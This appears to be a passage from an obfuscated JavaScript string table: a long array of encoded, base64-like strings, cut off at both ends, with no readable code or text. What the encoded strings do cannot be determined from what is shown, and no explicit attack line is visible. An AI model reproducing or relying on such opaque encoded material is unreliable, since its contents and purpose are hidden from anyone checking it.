FTDQfDncOw','w40Iw6I=','wq/CssKqVcOYCQ==','eMK4wq7ClDw=','GRLDtEnDpw==','wrRwwowKKQ==','w7p3wrbDuhY=','OcKKbiI=','wqfCj8OHUSTDrcKGw5pwwr/CuSc5','wrxrw6PDqRtH','Y8OTVGB+wrk=','wpHCkcKGeArDgw==','EAfDp1/DpsO/','JMKsQA87wqE=','w47Dt8Osam/DrTM5SsKhw41CwqDCq8O+PzE6w4NRFkdtw53CksOWRHkDUQzDlMKEMMK5w4RTw7Q=','wrMPw73Djh7CtxlOw4fCs8K8w4bCpMK5D8O5TVUgQ8K+BMKJw5tZwpTDl8OLwrMYw5wBwqg=','QMKpOMKkwp7DrQloU8KHCMKVR8Opw6pHwrZFwoQsw5TDlcK5w7dyfcOTHR7CpwfCgMOX','ExtEw4k=','QHYpLg==','wolpw6/Dshg=','SsOdUndw','w7PCksKKXmTCrMKXw4Ypw6Q=','XMKhwoTCrT7DvmY=','FwbDqg==','wosdw7hqLQ==','wowXw7lqIcK3c8Oow4QLw59ewpYkwplgwofDmsOnKcK0Eg==','fB7CgWLCrsO0','WhlCw57Cg04cw50+dRBkwo/DpG3Co3N9wpTCmcOeYg==','I8KbbiEJN0hvwopbKg==','asOCSXU=','woBHPyrDtBBZwpzCpwfCnMKowobCoxJywoHCqBA=','w5rCiMOBIgbDuA==','GMKpw64hNMOZU8ODYcOFwrnCtcKhLh3CkMKMASbDuDNnwr0=','w41bMz7DtQ==','w5Qiw452w5E=','w6jCncO0wpMp','BBxew4U=','w6hxw7TDuxJQIwHCtcKdFkfDu3cR','w6FJw6M=','w7FzQxlAw4E=','w6hlw7LDqxoYbVbCv8OV','w4E+wqnCtQ==','w6hmfg9G','agnCum/CsQ==','wq0ewqXDgwHDvw==','wo9+VkV9w7o=','w7lUwqjDjR/CtQ==','w7YOwpcRwpTDjcKYdErCpcKQw7nDnyjChw==','wp4Dw79vdcO5b8Oow5Adw48ewoQiwoRrw4TChMOiOcOxA8Ovw7EsJjfDvcKQw6g=','w5J7MsKsw7k=','HWgNw7c=','SsKmwonCpQ==','XcKvwrEIw7XDk3BhwpMSQcOtwoh4TRhnfBl+w4pXC0LDv8KNwqLDhMOMw4DDrMOjQlJvw6TCi8O7wplVw7/CmAE=','cMKtQB5zwrbCh8OywpHCs8KIaGnClcOtw5zDo8Klw7jChMOfw7HDkMOCwol7wr4lw5/Cn8KZw61+XsO+wrIEfMKTPGLCgMKqw4E=','w5tzCxw=','w4nCo8KkfQXDgcKww6cJw5jCm2ZfdcKgCHMHEQ==','wpgpw6zCuMKpwoPCicOQw6lYfhPDmjnDqXJGw47CmsO1d8KWeCXCnMOVwogfwr8yw7cJKgTCsRN6RsKNw4DCtl/CisOtS8KxN1EFFRTDmRvDvxsWw5Anw4UkwrXDrcKuw5HCkBLCvArCqFItT8K5wrV4bHLCg3Q8w6XCi8KoLMOzfsO7w7rDgCPCrUtQwqMSJw==','XcOkwrwXwqPCjg==','wotxL8KowqAFw63CjsONw7QPYMOef1NpP8KBw5bDmiZTEAzChzVVwq/CjAvDojXDpBE=','MBbDn0LCgMKVwqdWa8OLdMOJw7jDj8OCwokWMWjDkTZZYsKLecK8asKXYAlcH8O1eg8o','cMKDXlrCksOEQMKyQi4yQS4=','wqs2w41ePg==','w7NYPsOhcg==','wpllKcKtw7RLw7PCisOSw6ZGJ8OKPVJ8fMKXw5zDm2pFABzDnjlU','woHDuSnCjCFXIsOnPcKQURfCl8OuHsOKNcKbwpvDlRk3W8K9Dy51UMKNKcOZAsKmw7rCkMOC','H3sc','w7tCwq7DhAc=','NRDCgULCtzfDhFDDicODKsO+wpnCu8K8Vk1qdzdAGXsmw6TClHbCsR7CuD4Lw4LChMKAacOo','WAXDvFHDqsKmwoHDkCVRwrh5Gy/Dqg==','w5rDggRJw5/Cq8O8w7HDtEXChMKcb8O3w6bCusKpw4LDrloowrvCjQFWw69RFHs8w4E=','w5rCiMOBIgbDuMKhwo7CuMKcA8Om','S8Osw7/ChMOmBw==','MF3Dkl3DlsOI','FHcbw60=','cMKtQB5z','QcK/wrkcwrnDlQ==','wp0+WVDCiTQVwpnCqRTCkcKlwp/CrwNkw47Cp1YmHDZVVU1rwrDCi3kiw4J2wplpwo/DvcOLUMKPSyvDkDc5wobCtQMPw4vDrl4KUMOrJFTCv8Oqw5JoE8OHwr/CgmXCpsKQwrHCscKvByMVw4DCscOUwphCwqJbwr3CpirDng4Dw696I8KlwqI=','bQfDglzDj8KE','FRxZw4XCmBE=','GMK+w7c2esKaXMOOc8OFw7fCqsOkMRHCgMOAXC7DqzMowqMpwrw4wqUGw4LDjVPCvcK/A8OfwrbDgl9Gw47Dmg==','wqoIeMOxacOjQcO8','wpk9XsKLEMKLJsOLYwPDkAXDm8OxwokSwonCnsKTw67Dg8K3w5nDvcOTIHcywpPDsyJAw4hp','w7JqwoLDl8KKwrR5c2pVXgFLD0XDpg==','wprCm8KCcgfDmRk=','wovCkcKfcxvDqAPDkMKMKnzCjg==','bcKNcy8RcmhvwopbKizDvcOJUsKLesOMwopZbTJqcMKow78gwod8AFHCsMKOLMKMw4jCtMOfw5NnZTTDrQJew6fClmNlb1hQwqXDksOlb8Khw6zCvMOIw5jDkyfCv8OlH8OoD8KresKhEAXCoHUSRmFqw7/Cml7CsgdEWMOd','wp5Iw6VpNMO0PQ==','wpYbOGImwr8SSwbCh2FGIHbClkQ6H3MiP3jDo8KwIsOSw6hKw7TDvMOK','KMKoXQ0=','w7VKwpR1csOcwo56w6IjSMK4b8KQw6zCtMOfwpICDcOSw6bDoG1sL8OfwrXCpRPDgMOmwpU5XCoIw7jCqw==','w6pSwpAYwpnDhsKb','RcOAIGFaw5zDl8K8wobCqcODdBfDtMKNwqHCj8KM','w4/DuCHCnmxbPMOj','SA1Ew5vDlwAAw50qYwAkwo7DtDnCpWk1wpfDkcOUc2TClcOvwp7CuyQvTsOGw4AxwopBwpfCo8KzwrJQwoJIw77CnsK/w5wxNjJswrbCqR/Dv8OMRMOIOsKuw49vJsOxwp8Y','w4R2UFBwwqzCqWjCgcOyw4Q/DsKnY8OxTsOyw6HCqMKgw5xxwojDk8K/w5IyYT1Fwq3DgsOPwoTCkURMcsKKw4XDj3fCnV98wr3DqnDDqgzCvsK7wpvCsMOU','w6/CrsKsQnnDusKyw4XCtcKDS8ORwqw/wo5EwpzDuwNpLQ==','wqtBwpQ=','Yj3DnETDug==','D8KEwrIOwo8=','M8KIwpVCGyI=','wql3w7TDrQ==','O8Omwr9kw6DDmQ==','w6NSwpIsaMK0woYQw67DsMOZOXTCo0J6bcKOw5EMwojDhyJ6WA9Sf8Ozwr0fHMOnw50Cw7nCjTvDhzI=','wqM9VQJZwog=','YsKXWF/DhsKKXsK2XTx7Bj5sE0zCncOofU8ZUxHCrDrDt2g3dcKDwp9XCMKOw7jCkThVZcKtcw==','wqfCgsKORGjDr8KZw4g+w67DomRtTcKdBUknKMOQXE7DlMOnw6zCiMOcY1tJw6vCtsOaw5/Cjw==','G8ObwrBIw48=','wpXDscKPw7HCt8OUw68=','w4tFNT8=','BMK3wqskwpLDgg==','bx3ChlA=','VlDChFFhWQ9YfFPDm2pSw43CksKpacKzwoYEG8OKw6vCisOdGGI=','w7DDrsK9','w7nCh8KEWS/DvsKaw5wjw7nDsiV2VsKdWg==','XsK8wp4=','wprCnVtGw5HCr8Kzw6fDtkDDmsKMPcK5w67Cug==','wrdTwpI9IMKj','wrvCi8O2wq3CosKr','w47Dt8Osam/DrTM5SsKhw41CwqDCqsOvMTFlwo1XDgJjwpLCncKaBDRI','GMOiw6M+YsKE','woHDuSnCjCFXIsOnPcKQURfCj8OpDcOLNcOEw5rChDl1V8K2BCl+G8KDasKKT8Krw7/Cg8OewoI=','ez9swpZbKAJrLxHColTDnGse','aMOFTg==','DsK7wrkdwrzDhGU=','fcKEWE3CgcKMRsO6TSAoUC91CEw=','w5LCvcOsaCrDo3IsUcKnwp0CwrrCo8O0OA==','wpLDnsOVLg==','w4Qhw5J8w4DDvQ==','wobDqsO1eQ==','w7jCh8KVXT3Dv8KQw4U=','wp7DqinCnmZROsKrLcKMAkHCnsOvC8KD','VXccw7zCtA==','D8K5OMKxw5XDtw==','XyPCjGPDkw==','w4pAaARX','w4MFf8OwEsOXGcOaD8KCM0h8W3g9wozCucKlUX7CvcOcwrxjecKNfMOzDMK8FsKCQnB2w6wUwonCn8OX','woTDocKQw6zCpMOfw5plw4HCpA==','EsK/wqESwrA=','w7l7Xw8=','wrF7RQ5CwptvKk/DhWIWSBbDs21aex0=','w4MJw790NMOuZg==','wpN5WA==','f8OUWg==','worCnVFDw5TCssKr','csK/I8KPw67DhcOUAHFrwoLCgUEEw6Quw4vDvQ==','woPDhsOGIw==','woFKdcOvEMOIW8KeQcOId192Wjo7w57DrA==','w7pMwqs5LMKAL0pHw6U7w5XCvWdTwoDDkkTDpMOqw7fDt0TChcO6BMOqw55cIsOWCmnDv8O/aMO7w5V7OD94cELDiGtNwolwSMKsw74v','w6ACw60dFcKewox1w6g3ScOqOMKTw63DrcOXw5IKHsOSwrHDoC1kNMOEwrXCoA7Di8Ouw5kvEDkfwrvDsS10JMOLZQDCl37CphNnMA==','SMOww5F3w5zDkn1jwosGDsKgwo15WkEjYx11w44ZTgvCvcOJwqDDg8OHw5fCrcOmB1xpw6DDj8OhwpRaw6/Ckg5tYsO4aMKlwow=','esK4w58KwoHDj8KxwqjDoEAVwo/DisONwoTDu29dS8OHw44+E1B6PQlPwqfDsws1DsKPS8KpTsKyw7AFdkHCqcKQwo7Cig==','w4vDmyfCq3c=','wqxNw5nDpzI=','fQ3CmFE=','KMKBwpVBFiQ=','w7NVJcOtbMOxSsKu','wqIUwoADwp3Dmg==','wpTDgsOWOx/CqMOuw4jCqsKQ','wpFOZcO0GMOUR8KCWcOJ','wrpnw7PDshFbbUrCq8Kd','wqQYwpAYwpfDhsOWP1TCpQ==','w5FSIynDr1NawpTCtgc=','w71nRR9Aw5ho','aUzChFs=','CMKkMsK5w5vDvA==','EAZZw54=','fAjCgWTCqMO9w6MgAsOZEyhMKcOpCWVE','I8KnfRoywrvCmMO/woPCtMOQLg==','w5HCksKRaAs=','LlTCmUxqWVFIPV7DlH1cw4TClMOr','w5PDvDbCrmRMOg==','w6/Cj8K/wqnCpsK+OcKNw4FW','w6VIwrHDjw==','VXwdw63CrcOCw5lI','w5vDpsKIw7fCpsOVw7U8w5nCs8K5wpvDpVnCjzXCnMKnw60mwr8IVcORWcOUwofDp8OUFm0Sw5cqwpdWKMK0asOAw4HCh8KDwqPCmsOmHWzDslh5WcKow73DsXjCm8K6L2h/DypACMKAw6PDoMKMwqPChG5Hw4/CocOfwpzDnnYt','woHDvGDCmW1VPcO1c8OB','KMKyO8Kf','w4p5SlZhw6HDuXQ=','JcKHcys=','w7JUwo4uPMK4woRcw6/DqsKDc3TDtg0/fMKEw5sRw57DmiwhWhNdIMO2wqgNUsKxw5EEw7HCiDrDjC7DlsO1w7PCjsKxw47DicOgwqduwrcmwrZGfMOow7hbwqBww6FWwpp9GsOFw4dew4bDu8Oxw7Isw6JXwo3DgS/CoyDDph0=','w5FDPA==','w7fCosKdwoxBWcOj','bx3DmkHDjcKYwrg=','wq7DhMO/Chs=','w792HMKfw6s=','KsKaRUXCgw==','w7Ffwo8/JcO6wp4Yw6nDr8KB','w4BEIw==','w63CncOvwolwSW0Cbw==','aBPCkW7CvsO4w6w8Lg==','wqFsw6jDpwxcag==','w7rCiMKOXynDuMKQw6Aj','wqDDisOTbR8=','bE3CmUVsSEAqK0U=','wozChUhI','w5Ahwq/CsMKgwpA=','w7LDmBHClXc=','w6TDqcKZS8O2','w7RfwrXDmA4=','w6/Cj8K/wqLCuMK6LMODw54=','w6rCk8KIRi0=','woXDtMKYw6bCtg==','w7LDqMK6U8OeW8KCw5XCkFfCoWrDozkR','V8K9w6IycA==','wofDksORJADCqsO8w5jCj8KFEMK9w4E=','W8KjwoLCry0=','IMO2wrRww7zDn8K5wqXDrA==','VsKow7Qne8OUTMOLZMOT','wqF2w6XDrw0=','wpvDp8OgcTw=','f0bCg1hiUlYMKFQ=','wo5vWk9m','YADCjVnDpA==','wp3DpMOp','wp3CkcKcaxDDmBTCi8KOP3XDksOOKsKCwpvDu8KXw7DDlA==','w6bCqMKcwpZaUsOTw6rDnXNv','w7vCusKdw5RPVsOiw6nDiXN5VkcDW8OORMKHSsOvXsODwpk=','w6AqwobDi8OGwqkzGwQ5emc3cinCnQ==','PcKbWEXCgsKbV8K5','wpJ1SFB0w74=','wrfCi8Oswr7CuMKwMw==','AGQpJh3Di8KVw4cRw6luwozDmlHDvMOL','w79DO8OBeMOwQMK3GVrDjw==','wpnDs8KR','w4YGw6J4','NMKawpBmEiTCgVcyw6zCjA==','fRvCnFXDuwvDjV/DjsOCbg==','fUXChVpk','w5LCvMKJSD0=','w7bCosKVwoACXsOkw6PDkQ==','wpXCkcKBeBbDnw==','wpkgw552w5DCosKNwqTClmJgwpLClThBwqfCkHA=','w55bI8Kif8OtWsKsDh/DghvDg8K/w5kewpbCi8KT','PcKEwpJMAD7Ci0Y=','EsKtw6/Cn8Op','cMKtQB5zwrbCh8OywpHCs8KIaHfCicOhw4XCpsOsw7/CicOTwrg=','wrbDrcKSwpVNRMOjwrvCnmloXwpBWMOKHMKGR8OgW8OPwpHDikhAwpN9wrjDk8O5YcOQw4PCgQ==','w6VZwrTDhxXCr1hEw4c=','VMO9w7k=','w7dewrPDhxbCtQ==','wqM9UFU=','RH9Iw7HCq8OIw5FVKQ==','bsOpSgQywqbCmMKuw4DCqcOBL3PDkMOww4HDssOpw67DjsKA','wqIUwpcEwp0=','YsOcUBc=','UsKgNMK8w4vCowhsR8KVGMOUXMOuw71Jwr1D','GsKkP8K7w43DpgBt','w7dYwq/Djg==','JcKkTg==','PcKSX0bCiMKAUcK2Qho0SA==','w7zDg8Kw','wpHDpcK2w6fCsQ==','JsOgwrlbw6A=','w5RgNMKsw6UIw7U=','csKjP8KXw68=','w7ZJwrbDkz8=','woRTYcO9Pw==','w5Qsw5V3w4vDpsKDwqDCnVY/wp0=','w7NBJcOwfMOsWw==','DRLDqlnDusOuwpbCiCoVwr8=','KsKDBsK+w4k=','woBZc8OlA8OfccKHSsOBP1Jt','KMKOwo5MAyI=','wrcOwpoGwps=','FcKywqgb','w4NwPsKqwq8Mw6DCmcOfw7RRMMOHYFQ=','D8K/Mg==','O8O3wqJzw7vCl8O/w6Q=','wr3DucKnT8OfQsKQwoLCp1HCoSDDryMQdVgOEhY=','bhHCnHHDuzHDhVTDlMOEZMKewonCm8K4XCNsaDs=','BMKMaCw=','wq5cwpBRcMKZwoBzw60kSMOHNMKpw6jCp8Oww54GHA==','NcKMw5/CtA==','w5ZlNsK7w64Cw4LCh8OXw6tW','ScOjS3Z3','DsKcXxky','w67CisOxwpwzXmEc','w50LOMO3AsOYGcKGSsOCLw==','BcK+wq4vwpbDolDCjws=','woYqwoPDkMKf','w4PDk8KJbsOi','FH8Kw7zCtQ==','wrIpw5dX','w6jCtcOSwpk1','woQfwoo9wo4=','w4ZFw5fDuxo=','JsOzwrJiw7zDiMK0w6bDpk4J','wofDo8OhfTvDqzt1VMKzwog=','wrnDvcOAwq0cB8KqwrbCjDosCkpcFMKYWcOb','b8OwwqZiw6bCjcKzwqfDqlQUw53CncOGwo3CuXJZScOPw4UkVlF8JwVNwrrCsDM=','LkzCihvDk8KGwqpZJg==','w4nDpcKRw7fDr8OQw6h+w5vDu8K2woHDqgrChDXCkMKxwqQiwqYdQsOCXsKawpzDoMOABy9Z','wo3CjFxMw4LCuMK4wr/DtU3CmQ==','w5ZHNDjDtFhNw5DCrQvDnw==','wrxJwoB1aMKZwok7w64xQw==','UMKiwrIpwp/Dj0zCkADDpcKsCsOIw5QO','w6bDrcKqXcOaUsKHwoHCqV/CtA==','XhPCsw==','w5TDvMO3eCrDvD0hBMKgwpUMwrHCtMO8Ojctw4hVA1otwo/ClMOEQ3oCUVTCgcKQYMO0wpgH','wpliL8K6w6cDw7XDgcOfw7VRKsOHZkUwYsKSw5TDk2pBEA3Djg==','w4ApwrjCusOowoHClcOWwroO','O8KuPw==','w7FEJ8Ond8Ome8Kt','Dncbw7DCu8OBw5I=','w5fDri/ClHE=','fcO0wr9nw6/DiMKkw6XDqlUEwojDlsOVwoXDu3ZRTcOFwoZiVll3','YsK+QAw0wrDCn8K9woPCssOWInfCi8OhwoXDtsOkw6zCicKTw7PClcOXwoI=','woN6S0M4w63DuCHChsKm','wqXChcOowpk6X3BWazDClVo4w7pEw7bCvWsHw69MwrZsL8Kc','woLDhsORKl3CssOyw5XCvcKZ','wqQswofDpMKb','PcK/P8KI','w4N8MsKyw6U=','CcK+w7YidcOIWg==','w4JTNBrDrFxawo4=','w4opwqHCvg==','fMONDQbCj8OX','MxzCh2jCsMO4w7Q8Z8OGBCpbVMO4HXFIw5vDhAoLwrAXFQ8hwq0LIWHCpxpow7jDsQ==','w6Zjw7LDoRZcaEbDsMKIHkfDti5bw75Qw7XDhsOsVhLCsGwqDcOCwp7Diw04w4AwwonDom7Ct8O6','bRHDgl3DlsKT','wqXCk8Ozwp41U3IdJzLCl1U0wqFRwrrCqmMOw6sVwrlmJMOVZGPDi8KCeWRm','DXIyIRLDh8KXwo9fw7Zhwp/DmhLDuMKHGsO5WMOhw5LCoX9tfMKEPMKdwoDCnFdQPS4=','TMKkw6My','w6Zjw7LDoRZcaEbDsMKIHkfDti5bw75Qw7XDhsOsVhLCsGwqDcOCwp7Diw04','csKqOcKZw6vDjsOMBDV3w47CiVJMw6Yjw43DrcO2w5kZw5zDp8KMf8K7w7XDuMOlYUdrTg==','wpRzUFU=','WMKzwrUowpvDj0nCnUjDscOgAMOMwoFDwpnDrsKKdsKBw4lYwq5bw7fCt8OBwpJMbhh0w7Q=','w4l6TUF9w6fDoTHDhcKiw4Y0CsO5YMKtC8O9w67DqcKyw5QzwofCkMK6w4sjOCBCw6fCmQ==','fxrDmUM=','wr3DvMK8X8OGXsKVw4nDqU7CrWjDqWEVektJFgTCi8Knw4PDhmjDpsKJNMKZwoBAwoI=','w7jCmsOuwoo=','wovClFda','fcOiwqRgw6DDhMKmwq7CplcGwofDmsKOwpDCt2FZRMOBw59tXFI+MRlawqHCsQJq','TsKnwoLCtw==','VgPDvFvDpsOiwoTDgGoMwrBqG2/Cty44w6AywoAyw7DDqMO2wozDix3DrMOZw5lzOw==','wrpRwotj','ak7CnmFY','wo1WIjrDqFRfwpjDrRLDkMKhwpbDowB2wpTDrEw1SmEzMmkRw5zDsiQ0w4p0w5Z4w47Crw==','wpBedMO3A8OIXcKFSA==','w68kw5BTJsKIOkQNw6c1w4fCti4OwojDmEzDrcOuwrnCvgbCnMKyFcOkw4dJfcObF2jDqMKz','KMKFwpNS','wprCm8KacRY=','w4ZRJBrDpA==','w7/DhDPCm0Y=','NiBkwoB9OQ==','eB3Do0TDkMKTwrl0ecOLLA==','NsKSQkE=','w60kwoPDhMKDwrMxH04sNm8nKw==','FMOhwr1Kw4I=','w7dzQgM=','LxPDhFfDiMKfwr1SNcOIKMKMw7HCjQ==','EcK3wrM=','PcOsw7tzw6fDnsKk','YsK+QAw0wrDCn8K+woHCr8ObPnvCk8Ow','FMK5PMK+','fcKjw6piwqjDhcKiwq7DrRpFw4/CncKd','w51zUgAPw750L18=','w5FHOBXDug==','w6bCvcKZwrVW','KMKZwpNV','w4R5L8K6w6Uzw7E=','BcKmw7bCgsOmXMKpw5pqwrbCgw==','w7N7Qh9Gw5h8','w4ECw791','w4cnwrnCtcKx','w7BFwrXDmA==','woLDhsORKl3Cq8O8w5nCg8KFFMK/w4A=','w7VQwrXDi1rColZYw4XCpg==','wpLDpcKJw6LDv8OOw7Rlw5TCug==','eUzChElhY0ALKkPDgw==','w6Nlw4FcL8KSPxwCw6Q8w4HCtyMfwpvDnE3DqsO5wqjDuhnCk8O4A8Ksw4dJaMOTDWbDrsO3dcK4wp9rLC9lekLCnCIOw5ktRcK/w7wuw7jDrcOzCTHCuTrDnH3DhFgIw63Dggg4FlXDjsO6w5JAw6s=','wqjDosKQw4c=','w5DCrcKrMmHCsnArScKzwp5e','N8KZTnd3wqNDacKUOA==','BQdWwqZv','RE3DvUjDr8Olw4w=','wpPDvDLCmWldOMOjY8KTDVLCnsKsD8OPN8KAw5fCiiExVcK3','w5Qhw5J7w44=','wpPDvCPCjmhCKw==','ExFEwpZd','w7EUw7p8w4Q=','wqHCi8OzwqXCq8K7','wolYecOqBw==','wpjChsKMdwvDgQjCiMKRKX7CmcKALcKVwpHDqsOEw7PDnVBr','wp4Dw79vdcO5b8Oow5Adw48ewoIiwo5nwoDCgcOydsKhBcO6w71lYyHDqcKWwqA4w4fDlcK4BcKIw4c=','bhvCpV7Csw==','w4TCj0hMw5jDow==','wpkXbHbDs01IwpPDvg==','woHDvGDCjmBGKcOjOsOeTmrCmcOtHsOAO8OLwpnCgyc9XMOkRA==','c8K7JMKJw7fDlMKVBX1hw47Cm1sVwrlvwoU=','FcKnwrU5wpbDiEs=','DXs0LxY=','Nilrwp1SJBUnICvCvkw=','flPCnEF5','w7Yfw7hQw6zDmcKl','J13DiSTCq8Ohw6M3dMKKFjlMFsOmGyg=','YsOcQl3ClMKGXMKwEA==','BsKzwrMj','w4rDt8KNw6LCvMKE','w6R4w6HDnSfCl3w=','wrHDksK9w5IuSmUWNH7ChUYjw6NPwrzDsw==','wqxGwpczPA==','wqpGwp87PMKywo5cw7DDqsKKJg==','C24Ew7DCrQ==','w4XDm8KcaxDDmAPDgsOf','wojDhsORPgLCp8OxwozDr8OHRQ==','AsK7Qhw8Gg==','TRLCuE7ClQ==','wqbDq8Kww4bCnw==','w47DoMOxbiDDoDhm','w5XCgcK9w5l8eMODw5LDrw==','wqN2WB0Pw5V3I0nDmz1aSA3DvCVaYB8zYHHCtsOrBsKrwoAkwpTCm8Kiw4nDqHsiw77CpcKEES3CucO4K8OTwpFwwptGwonCpAPChMKPw6Ixwp1xfsK+w6FQwpgfKcKi','wp5Iw7JwI8Kk','wqN2WB0Pw5V3I0nDmz1aSA3DvCVaYB8zYHHCtsOrBsK4wo4twonCkMKtw4nCoWMlwrrCo8KTBmjCs8OhIMKKwoR/wogBwoTCvQbDnsOEw7s5wo1/dMKkw6FHwpgBf8O5cjHCqQ==','wospw5JuwoXDrMKMwqDCgnBww5PCljlUwqbCm3ZbDcOlwppHfcKzw6w=','woHDuSnCjCFXIsOnPcKQURfCmsOzHMOGOcKfw5zDhiU5XcK8SzBzGcOKacKEWcKrw7zCiMOcw50QYQ3DmsKSDXQmHMKZw6JAw7TCiyRKCsK1FWcxw4vCpMOpwr9VwrVIwp3CtEA=','wprDp8OocA==','w41cf8OgEMOfQA==','OMKFwpVJFyTCi0w=','FwFEw4HCkxEJw5I=','H8KlOMK+w5rDvABn','EcKqw7XCiQ==','wosZOMOzHsOeU8KOW8KBLlVtWjA=','Dx1Lwr5+','RyjCu0fCmg==','w4Mlw451w4fDocKBwqjCnQ==','w5l6a8Kqw6kSw63Cig==','JzLCh1jDuzvDn3PDg8O1esK9wpnCow==','woDDtsOocznDqx4sTcKg','DwvDqkzDpg==','OMKoSwQ2','bxfDmljDk8KGwqpUccOWLg==','w75mRRk=','wqpcwoh4bMKdwolyw6o+XA==','MwrCnG/Cv8O0w7Z3J8OXDCMTFMOtEmM=','w4ROw4bDlgLCoEox','ZsOXVGk7wqAYJ8OONcOzw6nCn1bDsMKY','YsKkTAYmw7XDhcO+wofCrsOAZ3fCicOhw4XCq8Oow67Ci8OfwrjCnMOTwoRtwqY=','w6PCncO3wpgv','w4l3UENxw6vDsw==','wqhdwoBXcMKdwp5l','wo9Ed8OgEsOe','wqkgwoU=','w4hrUFFhw73CuDDCjcK0w4YmA8KgP8OhQw==','aADCnEY=','w7ZYwohgIcKWwp55w619UsOrYMKOw6rCssOXw48fX8Oaw6rCuC17PsONw63CoBPDlsK2wow=','OsKFwo9wGg==','asOeTlJ/','w7jCrMKTwpxA','wqIqw5deOg==','w7/DvMKsWcOC','wrXCh8KERiHDusKQ','eRDCi2PDpQ==','fUfCk39/','diBgwpNYKARmYhPCrUnDlygHw5bCsBc=','w5c8wqPCqw==','wpbDhsOXLh7CssOUw4U=','H8Kxw77Ciw==','JSl3wpdSOT8i','WMKgw7TCgMO9XMKEw4J4w6rClMO9wpPDgsK3b8KVwps=','PhXCkGrCvMO0w7B5ZMObBCRQVMOlGXhU','BMKvw7LCicO1fcKFw4Fl','wpR4J8K3w65Lw6zCisOQw7IfNsOBd0dxd8Oew57DmSVOGQ0=','wpPDsMOxdTnDqw==','woEPw7N4McO/ccKpwo0Dwp1ewoo8wogiwoTCksO5LsOxSsOww70mfg==','BMK3w7TCnQ==','w5ELw799MMOebMO+w40=','w4XDj8OAKhTCo8Ov','ZsOZX256wqhQJMOedsOlwqHCnlLDsMKESQI=','wrJZwqTDixPCpEs=','w57DrjM=','S3YpJRLDmg==','w68ow41SJ8KNKQxNw7I6w5U=','wqYcwocMwpHDhsOCe0DCr8KNw6rDmDE=','AH4hKxTCg8KMwo8cw7MtwozDkFjDr8KKGMK9W8Ovw4TCoXxm','wqjCmsOkwpw5X3ZYJC/CmVA4w6BEw7bCoG8Ow79Bw75kL8KWcw==','V8K5w6gn','w6Itw4dRKsKEPg==','w4/DuC3ClXdRDcOqL8KQHw==','wqRWwoZ9cMKZw4B7w6Y+TsKoIsKNw6zCrsObw5s=','HsKnwojCoTvDr3E=','wqkgw4tXJsKV','w5zDvsOqfibDojp1VMK3wp4V','w5Q+w4g=','PMKoTQw6wrvCjMK+woDCr8OBPnHCkA==','VwRMw4TCmU4Bw5k3ZRBywpXDt37CoHh9wpfCk8OEf2nClA==','wo0zwrjDqMKY','wr/CosKVTCk=','wqwEwqvDpcKP','woFqTMOGEw==','w602wpTDhsKZwrkvVxczMG8uYw==','bx7Dn1fDiw==','wrFzUh9Gw4B+','f8KNZi8NMWMuwo1HK3zDssOdT8KGZcOOw49G','ahPDklHDr8KDwr8=','w7VYEMOSSA==','w67CnsOGwq0M','woo7wqnCusK3woHCksKOwrIVfBHChDrCtmFTw5LCnsOz','N8KfZys2PA==','wr5HMsOja8OhR8OvHlrDmwE=','E8K8wojCoS3DqWvCnMOLw7Ntw4s6wo42CzDDsMKqD8KeWsK0acO/w67DrMO3w6nCncO+wojDsR3DqMOVwpc6w7l3','w5R5L8K9w6s=','w7UOwoYJworDi8ONe1bCr8Kew7nDmzk=','DWAlIwjDjcKJw4cUw6lywpXCkkjDusKHDcOgU8Oy','LcKHXlk=','w4QGw7J8GsOvdw==','wrXCgMKCVyzCocKCw4Apw7rCujI0VsKTSk8kN8OdUA==','e8OXT2J4wrkO','T8Ktwr0bwrHCnWtpwoQGGcK7w5V7Xw4vYg8=','w4l3VlFhw6fDuTM=','wpJGw6/Dgz8=','H3cpNFrDjcKNwosBw7U9w5rDi1fDusKDGMK9VcOvw4rDqHNsPcOaaMOPw58=','NRDCgULCtzfDhFDDicODKsO+woTCp8KrXgggZjFIFHE9w63DlGTDtFI=','w7Qtw6TDqwgL','GMKpw64hNMOZU8ODYcOFwrnCtcKyNAbCkcOEXCTDsDplw6ArwrVhw7cJwpU=','wo1WMy3DqUtM','McK6JsKBw4Y=','MsK7SSIo','w5bCi1FJw5HCuMKowrzDtUXCnsKBf8K4w6TCpsK1','OClswpwRIBMoOVPCr0XDl3EPw4E=','wpBfecO0','w6fCocKYwp1JYsOg','RcK8wp3CrQw=','wrk2w5JdHQ==','MAHDhlXDjsOI','w7zDjwPCskhiCw==','wqHDhsObHTvDvMKUw4dzwqHCrDJrVcKcTxQ=','AcOgwp7CtC3DpW3DlsKT','w5YtwqHCtMKzwofCucOPwrUJfQ==','G8Kqw6jCmcO5V8KN','wrMgw49fOMKED01Bw6Qn','w5Yuw49xw5PDqg==','aBfCnF3DoTE=','Bx1Cw50=','wp7DusO2aCbDoDg=','WcKlw77CiMO0F8Kdw59vwqLClcOs','EAhZw4zDmgo=','w73CiMO6wq/CrsOyPcKXwpgTw59LWMKUw4lFw4HCicKpRcOJw7Q=','w5t8NcKqw6kIw6Y=','UGcvMg==','w6DDscKnWMOLc8KMw5vCqg==','JxfCh0TDribDgVbDksOEOsKlwpXCrsKr','w6zCl8O1wrsoVmghbyPChA==','w5fCg8KGewXDkhnCi8KHLXzCmMKDO8KVwprDqsKNw7vDnw==','MwXDpXfDiw==','wqokwoXDhsOGwrM=','w5fCh8KMbQ3DmwHCiMKUOA==','w4ckwqXCuMKu','H8K3w7bCgcK8GcKIw5lvwrw=','wqlsw6nDrx9Bew==','wqogw5tFPg==','wpnDtsO8XyDDqjo=','wrzDgMKWw6/CtQ==','w6M6wo/CisKz','w7xFwp47OsK0woJcw6nDrMKDfGzCsQ==','EMKzwqMuwrzDk0s=','wpvCk01Dw4I=','Wh5fw4zChxMJw44=','PcKAQg==','acOXXmxxwr8SPMOVfMK9w6/Cnk7DusKY','Bg5PwoXDhVZZwpB5Iggzw5bCsCvDuSh5','QsKtwr4YwrPDlno=','EsKkwrQXwrHCnWtowokVGQ==','w6tvw6HDqxAYbUrCucKdHUHDoQ==','eRzDklHDhsKfwqVSfA==','woZZw4vDsQvCo1gw','HncQwrTCrcOCw4dIbcOmfTkPCcKxUXXDo3rCgcKhJR1UNcKrw6HCgMKkw5VJIQ==','PsKsRAclwrDCqsOnwpbCsg==','bgnCjGfCvQ==','D8KuI8K9w5LDog==','wpFOZcOtDcOf','wrHDtsOOOzU=','w6LCtsKOfB8=','QsKmwrkXwrvCnW9pwoQEHsKuwoo=','EcKvw7TCjMOk','SsKiw6ky','w4Jgw7PDox4=','w4DChMKJwpt4','cMOgwrltw7zDiM